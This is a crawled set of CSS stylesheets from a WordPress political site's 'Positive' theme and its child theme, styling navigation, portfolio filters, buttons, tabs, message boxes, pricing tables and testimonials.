	border-right: 1px solid #f1f1f1;

	padding-right: 25px;

}



#user-ops-right {

	float:left;

	width: 200px;

	padding-left: 30px;

}



#user-ops-navigation a{

	display:block;

	padding: 10px 0;

	border-bottom: 1px solid #f1f1f1;

}



#menu-profile {

	float:left;	

}



.user-profile-avatar {

	float:left; 

	margin: -10px 3px 0 0;	

}



.user-profile-avatar a{

	display:block;

	

	padding: 3px;

	background: rgba(255,255,255,.1);

	-moz-box-shadow: 0 0 3px rgba(0,0,0,.5);

	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.5);

	box-shadow: 0 0 3px rgba(0,0,0,.5);

}



#user-profile {

    background: rgba(255, 255, 255, 0.03);

    border-radius: 2px;

    margin-top: -20px;

    padding: 20px 20px 10px;	

	-moz-box-shadow: 0 0 3px rgba(0,0,0,.2);

	-webkit-box-shadow: 0 0 3px rgba(0,0,0,.2);

	box-shadow: 0 0 3px rgba(0,0,0,.2);

	

}





/* =========================================



	GLOBAL WP ELEMENTS



============================================*/



.aligncenter {

	display:block;

	margin-left: auto;	

	margin-right: auto;

}



.alignleft {

	display:block;

	margin-left: 0;	

	margin-right: 40px;

	float:left;

}



.alignright {

	display:block;

	margin-left: 40px;

	margin-right: 0;

	float:right;

}



.aligncenter .wp-caption-text{ text-align:center; }

.alignright .wp-caption-text{ text-align:right; }



.size-full { max-width: 100% !important; }

#lang_sel {	z-index: 3099; }



.sticky,

.gallery-caption,

.bypostauthor {

	

}



/* =========================================



	PATTERNS



============================================*/



.pattern-1 {

	background-image: url(lib/imgs/patterns/pattern-1.png);

	background-repeat:repeat;

}





/* =========================================



	FONTS



============================================*/



body {

	font-size:13px;

	font-family: Arial, Helvetica, sans-serif;

	}

	



.content {

	font-family: Arial, Helvetica, sans-serif;

	font-size: 13px;

	line-height: 1.35em;

}

	

h1,h2,h3,h4,h5,h6,

.font-logo {font-family: 'BebasNeueRegular', Arial;}



h1,h2,h3,h4,h5,h6 {font-weight:normal; text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2); }

h1 {font-size: 34px;}

h2 {font-size: 28px;}

h3 {font-size: 24px;}

h4 {font-size: 20px;}

h5 {font-size: 18px;}

h6 {font-size: 16px;}



#logo-text {

	font-size:40px;

	font-weight:normal;

}



#logo #logo-slogan {

	font-size:16px;

}



#logo a {

	text-decoration:none;

	cursor:pointer;

}



.widget, .widget a, #footer a {

	font-size:13px;

	line-height:1.4em;

	color:#8f7f66;

}



.widget a:hover, #footer a:hover {

	color:#231F20;

}



.widget li {

	list-style: none none;

	line-height:1.7em;

}



.widget li ul.sub-menu {

	padding-left:10px;

}



.sidebar-widget-title,

.footer-widget-title,

#footer .footer-widget-title a.rsswidget {

	font-size: 20px;

	line-height: 1em;	

}



.big-title {

	font-size:45px;	

}





.portfolio-item.cl_2 h4 {font-size:2em !important;}

.portfolio-item.cl_2 .portfolio-content-cat {font-size:1.1em !important;}

.portfolio-item.cl_2 .portfolio-content-desc {font-size:1em !important;}



/* =========================================



	SKIN COLORS



============================================*/



/* Body Background */

body {background-color:#f1f2f2;}



/* General Links Color */

a,a:active{color:#2f2f2f;}

a:hover {color:#231f20;  text-decoration:underline;}



#sidebar {color:#8f7f66;}

#sidebar a{color:#8f7f66;}



/* Header Links Color */

#header, #header-widget, #header a {color:#2da56f;}

#header a:hover {color:#fff;}



/* Arrow Color In Navigation Menu */

.the-arrow {border-top:5px solid #4F906E;}



/* Logo Text Color */

#logo-text {color:#FFF;}

#logo #logo-slogan {color:#f1f2f2;}



/* Navigation Menu Level 1 */

ul#navigation-menu-items li.depth-0 > a {color:#4E4A49;}

ul#navigation-menu-items li.depth-0 > a:hover,

ul#navigation-menu-items li.depth-0.navigation-menu-hover > a {}



/* Navigation Menu Other Levels */

ul#navigation-menu-items ul,

ul#navigation-menu-items ul ul{background-color:#ccc !important;}

ul#navigation-menu-items ul a,

ul#navigation-menu-items ul ul a{color:#6f6968 !important;}



/* Home Icon In Navigation Menu */

#the-home .the-home-color {background:#4E4A49;}

#the-home .the-home-roof-color {border-bottom: 11px solid #4E4A49;}

#the-home .the-home-highlight {border-bottom: 1px solid #6f6968;}



#the-home:hover .the-home-color {background:#413e3d;}

#the-home:hover .the-home-roof-color {border-bottom: 11px solid #413e3d;}

#the-home:hover .the-home-highlight {border-bottom: 1px solid #6f6968;}



/* Sidebar Colors */

.sidebar-widget-title, .footer-widget-title {color:#4e4a49;}



/* Footer Colors */

#footer-text {color:#999a9a;}

#footer-text h3 {color:#433f3e;}

#footer {}

.footer-widget-title {color:#4e4a49;}



/* Archives Colors */

.archives {

	color:#ccc;

}





/* Portfolio */

.portfolio-overlay {

	background-color: #1c1c1c;	

}



.portfolio-content h4,

.portfolio-content-desc {

	color:#fff !important;

	text-shadow: 0 2px 1px #000;

}



.portfolio-content-cat {

	color:#d5d5d5 !important;	

	text-shadow: 0 2px 1px #000;

}



.content{

	color:#4C4C4C;

}



.min-content a {

	color:#A3A4A4 !important;

}



.min-content a:hover {

	color:#231f20 !important;

}



.content h1,

.content h2,

.content h3,

.content h4,

.content h5,

.content h6 {

	color:#231f20;

}



.content h1 span.sub,

.content h2 span.sub,

.content h3 span.sub,

.content h4 span.sub,

.content h5 span.sub,

.content h6 span.sub { color:#cecece; text-shadow: none; }







/* Shortcodes */



.simple_tabs .tab_titles li.current a {

	color:#2F2F2F !important;

}





.back-to-page {

	display: block;

	width: 42px;

	height: 42px;

	background: url(lib/imgs/prettyPhoto/close.png) 0 0 no-repeat;

	text-indent: -9999px;

}



#close-container {

	 width: 42px;

	 height: 42px;

	 position: absolute;

	 top: 0;

	 right: 0;

	 cursor: pointer;

}





.content a {

	z-index: 100 !important;

}





#debugger {

	position:fixed;

	z-index: 1000;

	bottom: 30px;

	right:30px;

	

	background:#000;

	color:#fff;

	

	padding: 20px;

}



.leftside #narrow-content.global-radius{

	-webkit-border-top-right-radius: 0 !important;

	-webkit-border-bottom-right-radius: 0 !important;

	-moz-border-radius-topright: 0 !important;

	-moz-border-radius-bottomright: 0 !important;

	border-top-right-radius: 0 !important;

	border-bottom-right-radius: 0 !important;

}



.rightside #narrow-content.global-radius{

	-webkit-border-top-left-radius: 0 !important;

	-webkit-border-bottom-left-radius: 0 !important;

	-moz-border-radius-topleft: 0 !important;

	-moz-border-radius-bottomleft: 0 !important;

	border-top-left-radius: 0 !important;

	border-bottom-left-radius: 0 !important;	

}





/*



	DARK



*/







.dark .sector {

    background: url("lib/imgs/dark-divider_bg.png") repeat-x scroll 0 100% transparent;

    /*border-bottom: 1px solid #27222d;*/

}



.dark .ts, 

.dark .simple_tabs .tab_titles li.current a {

    color: #fff !important;

}



.dark .d2,

.dark .min-divider {

    /*background: #27222d;*/

}



.dark .simple_tabs .tab_titles,

.dark .blog-post-header,

.dark .image-frame,

.dark .frame img { 

    /*border-color: #27222d;*/

}





.dark #wide-content,

.dark #withsidebar-content,

.dark #narrow-content,

.dark .min-content {

	/*background:#332d3b;*/

}





.dark #slides-slider .slider-nextprev a span {

	background: url("lib/imgs/dark-sprite.png") no-repeat scroll 0 0;

}



.dark .blog-posts-list .pagination li {

	background-image:url("lib/imgs/dark-sprite.png");

}



.dark .sprite {

	background-image:url('lib/imgs/dark-sprite.png');	

	background-repeat:no-repeat;

}



.dark pre { background: transparent; }









/*Project Filter Navigation------------------*/

#withsidebar-content #filterNav{
	padding: 0!important;
	margin: 0 0 20px 0!important;	
}

#withsidebar-content #filterNav li{
	padding: 1px 0 0 0;
	background: none;
	margin: 0 5px 5px 0;	
	display: block;
	float: left;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#filterNav li a{
	font-size: 11px;	
	background: #f0f0f0;	
	display: inline-block;	
	color: #7d7d7b!important;
	text-decoration: none;
	position: relative;
	cursor: pointer;	
	padding: 0 6px 0 !important;	
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	line-height: 20px;			
}

#filterNav li a:hover {
	background: #6a6a6a;
	color: #fff !important;
}

#filterNav .selected {
	background: #6a6a6a;
	color: #fff !important;
}












/*Projects------------------*/

.page-template-portfolio-php #pageHead {
	border-bottom: none;
	margin-bottom: 0;
}

.page-template-portfolio-php #pageHead.withBorder {
	border-bottom: 1px solid #e4e4e4;
}

#ajaxLoading {
	width: 16px; height: 16px;
	background: transparent url(images/ajax_loading.gif) no-repeat;
	position: absolute;
	left: 3%;
	top: 30px;
	display: block;
	display: none;
}

#books {
	margin: 0 0 0 0%;
	width: 100%;	
}

#books {	
	list-style: none;	
}

#books .thumbs {
	margin: 0 auto;			
}

#withsidebar-content #books li{
	padding: 0;
	background: none;		
}

#withsidebar-content .book.small1{	
	position:relative!important;
	top:0px!important;
	left:0px!important;
	width: 96px;
	display:inline-block!important;
	vertical-align: bottom;
	padding-left:10px;
	padding-right: 10px;
	height: auto;
	display: block;	
	margin: 0 1.2% 8px 0;	
	padding-bottom: 0;
	cursor: pointer;
	float: left;	
	position: relative;		
}

#withsidebar-content .project .book img{
	width: 100%;
	height: auto;	
}

#withsidebar-content .book.small1 .title {
	display: none;	
	color: #FFF;
	position: absolute;
	bottom: 0;
	left: 0;	
	padding: 0;
	font-size: 0.917em;		
	width: 100%;
	font-size: 11px;
	line-height: 1.1em;
	background: transparent url(lib/imgs/black_alpha_50.png);	
}

#withsidebar-content .book.small1.selected .title{
	zoom: 1;
	filter: alpha(opacity=100);
	opacity: 1;
	display: block;
	visibility: visible;
}

#withsidebar-content .book.small1 .title span{
	padding: 12px 17px 12px 17px;
	display: block;
}





/* Clearfix ----------- */

/* Some clearfix code from HTML5 Boilerplate */
.clearfix:before, .clearfix:after {
	content: "\0020";
	display: block;
	height: 0;
	visibility: hidden;
}

.clearfix:after {
	clear: both;
}

.clearfix {
	zoom: 1;
}




.thumb {
	vertical-align: bottom;
}

/*by mike shaker */
.catHeader{
text-align:center;
padding-bottom:30px;
}

.catHeader{
text-align:center;
padding-bottom:30px;
}

.TVShows-List ul li { padding: 0; margin: 0; font-size: 25px;
padding: 10px; }

.TVShows-List ul a { padding: 5px; display: block; }

#sidebar a {
    color: #4e4e50;
}

.content h5, .content h6 {
    color: rgba(75, 88, 161, 1);
}

.widget, .widget a, #footer a {
    color: #4e4e50;
}

#sidebar {
    color: #4e4e50;
}

h4 {
    color: #6363da;
}

.home-page-list {
	line-height: 130%;
	margin-bottom: 10px !important;
	text-align: center;

}

.semi-bold {
	font-style:oblique;
}

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive-child/style.css?ver=1.0.0
body_size: 49
content:
@charset "UTF-8";
/* CSS Document */
/*
 Theme Name:   Positive Child
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Positive Child Theme. This requires the Positive Theme to work. Do NOT remove the Positive theme.
 Author:       David Robinson
 Author URI:   http://birchstudio.com
 Template:     positive
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 Text Domain:  positive-child
*/

#copyright {
	color:cornsilk;
	opacity:0.7;
}

.nav-menu-top {
	right:26px !important;
}


--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/style.shortcodes.css?ver=6.8.3
body_size: 4398
content:

/* =========================================

	TYPO

============================================*/	

.inline-slider {
	margin:0 auto 0;
	position:relative;
}

.inline-slider .pagination {
	float:left;
	text-align:center;
	margin:15px auto 0;
	z-index: 100;
	position:relative;
}

.inline-slider .pagination li {
	list-style:none none;
	float:left;
}

.inline-slider .pagination li a {
	display:block;
	width: 18px;
	height: 16px;
	
	background-image:url(lib/imgs/sprite.png);
	background-position: 0 -64px;
}

.inline-slider .pagination li a span {
	display:none;
}

.inline-slider .pagination li.current a {
	background-position: 0 -80px;
}

.inline-slider .slider-nextprev {
	position: static;
	
	left:0;
	top:0;
}

.inline-slider .slider-nextprev {
	visibility:hidden;
}

.inline-slider:hover .slider-nextprev {
	visibility: visible;
}

.inline-slider .slider-nextprev a {
	position:absolute;
	width: 45px;
	height: 100%;
	max-height: 400px;
	background-image:url(lib/imgs/inline_slider_navigation_arrows.png);
	background-repeat:no-repeat;
}

.inline-slider .slider-nextprev a span { display:none; }

.inline-slider .slider-nextprev a.prev {
	top:0;
	left: 2%;
	background-position: 0 50%;
}

.inline-slider .slider-nextprev a.next {
	top:0;
	right: 2%;
	background-position: -45px 50%;
}





/* =========================================

	BUTTONS

============================================*/

.button,
#content input[type=button], #footer input[type=button],
#footer input[type=submit], #content input[type=submit]{
	display: inline-block;
	margin: 5px 5px 5px 0;
	padding: 5px 15px;
	color: #fff !important;
	text-align: center;
	text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
	text-decoration: none !important;
	
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;

	box-shadow: inset 0 1px 0 rgba(255,255,255, .2);

	background: #2e76cf;
	border: 1px solid #4081af;
	border-bottom-color: #20559a;
	font: bold 13px "Helvetica Neue", Arial !important;
}

.button:hover,
#content input[type=button]:hover, #footer input[type=button]:hover,
#footer input[type=submit]:hover, #content input[type=submit]:hover {
	background: #0069BF;
	color: white !important;
}

.button:active,
#content input[type=button]:active, #footer input[type=button]:active,
#footer input[type=submit]:active, #content input[type=submit]:active {
	border-color: #20559a;
}

a.inactive {
	border: 1px solid #d5d5d5;
	border-bottom-color: #e6e2e2;
	color: #aeaeae;
	text-shadow: 0 1px 0 white;
	
	background: #e8e8e8;
}


.large {
	margin: 5px 5px 5px 0;
	padding: 7px 15px;
	font: bold 16px "Helvetica Neue", Arial !important;;
}

.with-icon {
	padding-right:20px !important;
}
	
.with-icon span {
	width:0px; 
	height:0px; 
	border:5px solid transparent;  /* left arrow slant */
	border-left:5px solid #fff; /* bottom, add background color here */
	margin: 4px 0 0 5px; /* centers the arrow within the parent container */
	font-size:0px;
	line-height:0px;
	display: inline;
	position:absolute;
}

.large.with-icon {
	padding-right:25px !important;
}

.large.with-icon span {
	margin: 7px 0 0 8px;
}

.small {
	margin: 5px 5px 5px 0;
	padding: 3px 15px;
	font: normal 11px "Helvetica Neue", Arial !important;
}


/* =========================================

	BUTTONS -> COLORS -> GREY

============================================*/

.button.grey {
	color:				#584e50 !important;
	text-shadow: 		0 -1px 0 hsla(0,100%,100%,.3) !important;
	background: 		#e1e1e2;
	border: 1px solid 	#dddede;
	border-bottom-color:#b3b3b3;
}

.button.grey:hover {
	background: 		#f2f2f3;
}

.button.grey:active {
	border: 1px solid #d5d5d5;
	border-bottom-color: #e6e2e2;
	color: #aeaeae;
	text-shadow: 0 1px 0 white;

	background: #e8e8e8;
}


/* =========================================

	BUTTONS -> COLORS -> DARK

============================================*/

.button.dark {
	color:				#fff !important;
	text-shadow: 		0 -1px 0 #000 !important;
	
	background: 		#5a5656;
	border: 1px solid 	#4b4b4b;
	border-bottom-color:#303030;
}

.button.dark:hover {
	background: 		#494646;
}

.button.dark:active {
	background: 		#444141;
}


/* =========================================

	BUTTONS -> COLORS -> PINK

============================================*/

.button.pink {	
	background: 		#bd1a8d;
	border-color:		#9f1677;
}

.button.pink:hover {
	background: 		#a01678;
}

/* =========================================

	BUTTONS -> COLORS -> GREEN

============================================*/

.button.green {
	background: 		#478264;
	border: 1px solid 	#509270;
	border-bottom-color:#3e7258;	
}

.button.green:hover {
	background: 		#3e7258;
}

/* =========================================

	BUTTONS -> COLORS -> RED

============================================*/

.button.red {
	background: 		#960059;

	border: 1px solid 	#960059;
	border-bottom-color:#82004d;

}

.button.red:hover {
	background: 		#82004d;
}


/* =========================================

	BUTTONS -> COLORS -> BROWN

============================================*/

.button.brown {
	background: 		#a14308;
	border: 1px solid 	#803405;
	border-bottom-color:#6a2b04;

}

.button.brown:hover {
	background: 		#6a2b04;
}

/* =========================================

	BUTTONS -> COLORS -> DARK BROWN

============================================*/

.button.dark_brown {
	background: 		#3d222d;
	border: 1px solid 	#6b3c50;
	border-bottom-color:#5e3243;

}

.button.dark_brown:hover {
	background: 		#82004d;
}

/* =========================================

	TIPSY - TOOLTIP

============================================*/

.tipsy {  
	background-image: url(lib/imgs/tipsy.gif); 
	background-repeat: no-repeat;

	filter: alpha(opacity=80);
	font-size: 10px;
	line-height:1.2em;

	opacity: 0.8;
	padding: 5px;
}

.tipsy-inner {
	padding: 5px 8px 4px 8px; 
  	background: #000000; /*Fallback*/

	text-shadow: 0 1px 0 #000;
	color: white; 
	max-width: 200px; 
	text-align: center;
}

.tipsy-inner { border-radius:3px; -moz-border-radius:3px; -webkit-border-radius: 3px;}
.tipsy-north { background-position: top center; }
.tipsy-south { background-position: bottom center; }
.tipsy-east { background-position: right center; }
.tipsy-west { background-position: left center; }

/* =========================================

	TITLE SHORTCODES

============================================*/

.block-title span.sub {
	display: block;	
	padding-left:0 !important;
}

.title {
	text-shadow: 0 0 1px rgba(0, 0, 0, .3);
}

.title strong {
	font-family: "Arial Black", Gadget, sans-serif;
	vertical-align:top;
}

.t3 {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 18px;
	letter-spacing: -.07em;	
	font-weight: bold;
	color: #231F20;
}

.ts {
	font-weight: bold;
	font-size: 1.2em;
	color: #333333;
}

/* =========================================

	TWITTER SHORTCODE

============================================*/

ul.tweet_list {
	margin-left: 0;
	margin-bottom: 0;
	padding-left: 0;
}

ul.tweet_list > li {
	margin-bottom: 10px;
}

ul.tweet_list li .avatar{
	float: left;
	margin: 0 10px 0 0;
}

.content .cloudfw_tweet_date {
	display: block;
	font-size: 11px;
	font-style: italic;
	color: #ccc;
	white-space: nowrap;
}

.content a.twit-link {
	font-style: italic !important;
}

.content a.author.twit-link {
	float: left;
}

.tweet_text {
	overflow: hidden;
	display: block;
}



/* =========================================

	BLOG SHORTCODE

============================================*/

.shortcode_minimal_blog_container .blog-title {
	margin-top: 4px;	
}

.shortcode_minimal_blog_container .blog-metas {
	font-size: 11px;	
}


.shortcode_minimal_blog_container_style_2 .blog-thumbnail {
	position:relative;
}

.shortcode_minimal_blog_container_style_2 a {
	text-decoration: none;
}

.shortcode_minimal_blog_container img,
.shortcode_minimal_blog_container_style_2 img {
	max-width: 100%;	
}

.shortcode_minimal_blog_container_style_2 .blog-thumbnail .blog-title {
	position:absolute;
	top:20px;
	left:0;
	
	padding: 5px 10px;
	max-width: 70%;
	background:#fff;
	color:#333;
	
	font-size: 14px;
	font-weight:normal;
	letter-spacing: -.02em;
	
	
}



.shortcode_minimal_blog_container_style_2 .blog-excerpt {
	margin-top:15px;
	font-size: 11px;	
}

/* =========================================

	TABS

============================================*/

.framed_tabs,
.simple_tabs {
	margin-bottom: 20px;	
}

ul.tab_titles,
ul.tab_contents {
	list-style: none none;
	margin: 0 -40px;
	padding: 0 40px;
}

.tab_contents .hidden {
	top: 0;
}

.cl ul.tab_titles,
.cl ul.tab_contents {
	margin-left: 0;
	padding-left: 0;
	margin-right: 0;
	padding-right: 0;
}

.framed_tabs .tab_titles {
	display:block;
	height:60px;
	
	background-color:#fcfdfd;
	background-image: url(lib/imgs/patterns/pattern-1.png);
	background-repeat:repeat;

}

.tab_titles > li {
	float:left;	
}

.framed_tabs .tab_titles > li a{
	display:block;
	padding: 0 20px;
	margin:15px 5px 0 0;
	height:45px;
	line-height:45px;
	
	
	background: url(lib/imgs/ie_tr_bg_fix_white_60.png) repeat;
	background:rgba(255,255,255,.6);
	text-decoration:none !important;
}


.cl .framed_tabs .tab_titles > li.first{
	margin-left: 10px;
}

.framed_tabs .tab_titles li.current a{
	background: #fff;
}

ul.tab_contents {
	margin-top: 20px;
	min-height: 40px;	
}

.simple_tabs .tab_titles {
	display:block;
	height:45px;
	
	border-bottom: 1px solid #eff0f0;
}

.simple_tabs .tab_titles > li a {
	display:block;
	padding: 0 20px 10px;
	margin:0 5px 0 0;
	height:45px;
	line-height:30px;
	
	text-decoration:none !important;
	
}

.simple_tabs .tab_titles li a{
	color:#ccc !important;
}

.simple_tabs .tab_titles li.current a{
	background: url(lib/imgs/tab_arrow.png) no-repeat scroll 50% 100%;
}

.dark .simple_tabs .tab_titles li.current a{
	background: url(lib/imgs/dark-tab_arrow.png) no-repeat scroll 50% 100%;
}

.dark .framed_tabs .tab_titles,
.dark .framed_tabs .tab_titles > li a {
	background-color: transparent;
}


/* =========================================

	TOGGLE

============================================*/	

.toggle {
	padding: 0 0 20px;
}

.cl .toggle {
	padding-bottom: 5px;
}
	
.toggle-opened .toggle-head a {
	background-position: 0 -32px;
}
	
.toggle-closed .toggle-head a {
	background-position: -32px 0;
}

.toggle-head {
}

.toggle-head a {
	display:block;
	font:bold 14px Arial, Helvetica, sans-serif;

	padding: 8px 0 8px 36px;
	background: url("lib/imgs/expandable_bg.png") no-repeat scroll 0 0 transparent;
}

.light .toggle-head a {
	color: #333;
}

.dark .toggle-head a {
	background-image: url("lib/imgs/dark-expandable_bg.png");
}

.toggle-content {
	margin:15px 0;
}
	
.toggle-closed .toggle-content {
	display:none;
}


/* =========================================

	TYPO

============================================*/	

.dropcap {
	float:left;
	font-size:44px;
	line-height: 36px;
	margin: 0 5px -10px 5px !important;
	padding-bottom:0 !important;
	}
	
.highlight_1 {
	background: #FF6;
	padding: 1px 2px;
	}
	
.highlight_2 {
	border-bottom: dotted 1px #000;
	padding: 1px 2px;
	margin: 0 5px 0 0;
	}

.highlight_3 {
	background: #474649;
	color:#FFF !important;
	padding: 1px 2px;
	}
	
ul.list {
	list-style-type:none;
	list-style-position: outside;
	}

ul.list li {
	margin-left:5px;
	padding:2px 0 2px 24px;
	background: url(lib/imgs/lists.png) no-repeat scroll -620px -4px transparent;
	}
	
ul.list-arrow li {
	background-position:-615px -4px;
	}
	
ul.list-check li {
	background-position:-490px -132px;
	}
	
ul.list-cancel li {
	background-position:-458px -165px;
	}	
	
ul.list-download li {
	background-position:-523px -100px;
	}

ul.list-comment li {
	background-position:-552px -68px;
	}

ul.list-rss li {
	background-position:-426px -198px;
	}
	
ul.list-doc li {
	background-position:-394px -230px;
	}

ul.list-star li {
	background-position:-360px -262px;
	}

ul.list-info li {
	background-position:-329px -294px;
	}

ul.list-plus li {
	background-position:-298px -326px;
	}
	
ul.list-negative li {
	background-position:-266px -358px;
	}
	
ul.list-caution li {
	background-position:-234px -390px;
	}

ul.list-circle li {
	background-position:-168px -454px;
	}
	
ul.list-square li {
	display:list-item;
	list-style-type: square;
	background:none;
	padding-left:0;
	}

ul.list-bull li {
	display:list-item;
	list-style-type:; disc;
	background:none;
	padding-left:0;
	}

ul.list-decimal li {
	display:list-item;
	list-style-type: decimal;
	background:none;
	padding-left:0;
	}

ul.list-roman li {
	display:list-item;
	list-style-type: upper-roman;
	background:none;
	padding-left:0;
	}
	
	
/* =========================================

	BOXES

============================================*/	

.box {
	border: 1px solid #FFFFFF;
    color: #3f3f3d;
    margin: 0 2px 20px;
	word-wrap: break-word;
	
	border-radius: 2px;
	}

.cloudfw-modal .box {
	margin-bottom: 0;
}
	
.box-inline {
    padding: 25px 30px 10px 75px;
	}
		
.box .box-title {
	font: bold 16px/22px Arial, Helvetica, sans-serif;
	letter-spacing: -1px;
	margin-bottom:10px;	}

.box-default {padding-left:30px;}
.box-default .box-inline {padding-left:30px;}
	
.box-info { background:#D1EEFB;border: solid 1px #80B7DB; text-shadow: 0 1px 0 #fff;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(140, 189, 222, 0.5) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(140, 189, 222, 0.5) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(140, 189, 222, 0.5) inset;
	}
.box-info .box-inline {	background: url(lib/imgs/icons/info_button_32.png) no-repeat scroll 20px 20px;}
.box-info .box-title {color: #31a2e8;}
.box-info p {color: #1C86C9 !important;}

.box-caution,
.box-bulb,
.box-warning { background:#FFF9CC;border: solid 1px #D2BB77; text-shadow: 0 1px 0 #fff;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(192, 174, 98, 0.4) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(192, 174, 98, 0.4) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(192, 174, 98, 0.4) inset;
	}
.box-caution .box-title,
.box-bulb .box-title,
.box-warning .box-title {color: #9D8943;}
.box-caution p,
.box-bulb p,
.box-warning p {color: #9A8E00 !important;}

.box-caution .box-inline {	background: url(lib/imgs/icons/error_button.png) no-repeat scroll 20px 20px;}
.box-warning .box-inline {	background: url(lib/imgs/icons/warning_32.png) no-repeat scroll 20px 20px;}
.box-bulb .box-inline {	background: url(lib/imgs/icons/lightbulb_32.png) no-repeat scroll 20px 20px;}


.box-note,
.box-default { background:#FCFCF7;border: solid 1px #cdcdc9; text-shadow: 0 -1px 1px #fff;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(0, 0, 0, 0.2) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(0, 0, 0, 0.2) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(0, 0, 0, 0.1) inset;
}
.box-note .box-inline {background: url(lib/imgs/icons/note.png) no-repeat scroll 20px 20px;}
.box-note .box-title,
.box-default .box-title {color: #323231;}

.box-success { background:#D8E9BE;border: solid 1px #8BB188;  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.6);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(170, 212, 113, 0.8) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(170, 212, 113, 0.8) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(170, 212, 113, 0.8) inset;
}
.box-success .box-inline {background: url(lib/imgs/icons/success.png) no-repeat scroll 20px 20px;}
.box-success .box-title {color: #5E7248;}
.box-success p {color: #5E7248  !important;}

.box-error { background:#F9CCCC;border: solid 1px #D29191; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.6);
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(210, 145, 145, 0.4) inset;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(210, 145, 145, 0.4) inset;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px 30px rgba(210, 145, 145, 0.4) inset;
}
.box-error .box-inline {background: url(lib/imgs/icons/err.png) no-repeat scroll 20px 20px;}
.box-error .box-title {color: #fd4837;}
.box-error p {color: #C53333 !important;}

	
.iconbox {
	margin-bottom: 20px;
}

.cl .iconbox {
	margin-bottom: 0;
}

.iconbox .iconbox-icon{
	float:left;
	margin: 0 20px 0 0;
}

.iconbox .iconbox-content{
	overflow: hidden;
}

.iconbox h1,
.iconbox h2,
.iconbox h3,
.iconbox h4,
.iconbox h5,
.iconbox h6,
.iconbox strong {
	display:block;
	clear:both;
    margin: 0 0 5px;
    position: relative;
}

.iconbox strong {
	font-size: 1.2em;
}

.icon > img{
	margin: 0 10px 10px 0;
	float: left;
}


/* =========================================

	PRICING TABLE

============================================*/	

.pricing_table table {
	margin: 0 -20px 40px;
	width: 900px;
}

#withsidebar-content .pricing_table table {
	margin: 0 -20px 40px;
	width: 600px;
}

.pricing_table.column-2 td {
	width: 50%;
}

.pricing_table.column-3 td {
	width: 33%;
}

.pricing_table.column-4 td {
	width: 25%;
}

.pricing_table.column-5 td {
	width: 20%;
}

.pricing_table td {
	padding: 20px;
}

.pricing_table .table_titles .iconbox .iconbox-icon {
	float:none;
    display: block;
    margin: 0 0 20px;
}

.pricing_table .table_titles td,
.pricing_table .table_action_button td {
	padding-bottom: 20px;
	border-bottom: 1px solid #f3f3f3;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
}

.pricing_table .table_titles {
	text-align:center;
}

.pricing_table .table_prices td {
	text-align:center;
	
	font: bold 50px Arial, Helvetica, sans-serif;
	letter-spacing: -.08em;
	
	color:#babbbb;
}

.pricing_table.column-5 .table_prices td {
	font-size:40px;
	letter-spacing: -.08em;
}

.pricing_table .table_prices td span {
	font: bold 20px Arial, Helvetica, sans-serif;
	letter-spacing: -.05em;
	color:#babbbb;
	padding-left: 5px;
}

.pricing_table .table_details td {
	padding-top: 0;
	vertical-align: top;
}

.pricing_table .table_details ol, .pricing_table .table_details ul {
	margin-bottom: 0;	
}

.pricing_table .table_action_button td {
	text-align:center;
	padding-top: 0;
}


/* =========================================

	TESTIMONIALS

============================================*/

.testimonial {
	position:relative;
	padding-bottom: 20px;
	min-height: 100px;
}

.testimonial-wrap {
	margin: 0 0 20px;
}

.testimonial .testimonial-bg {
	position:absolute;
	bottom: 3px;
	left: 0;
	width: 100%;
	height: 20px;
}

.testimonial .testimonial-bg .testimonial-bg-left {
	float:left;
	width: 50%;
	height: 20px;
	background: url(lib/imgs/divider_soft_gradient.png) no-repeat scroll 0 100%;
}

.testimonial .testimonial-bg .testimonial-bg-right {
	float: right;
	width: 50%;
	height: 20px;
	background: url(lib/imgs/divider_soft_gradient.png) no-repeat scroll 100% 100%;
}

.testimonial .testimonial-image {
	/*position: absolute;*/
	width: 140px;
	/*top:0;
	left: 0;*/
	float: left;
}

.testimonial .testimonial-content {
	display: block;
	overflow: hidden;
	margin: 0 0 -20px;
}

.testimonial .testimonial-content-init {
	padding-bottom: 20px;
	padding-left: 170px;
}

.testimonial-brand {
	text-align:right;
	font-size: 14px;
	margin: 15px 10px 0;
}

.testimonial-brand span{
	display: block;
	font-size: 10px;
